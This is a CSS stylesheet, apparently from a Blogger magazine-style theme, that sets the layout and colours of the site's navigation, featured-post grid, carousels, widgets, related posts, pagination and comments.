#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
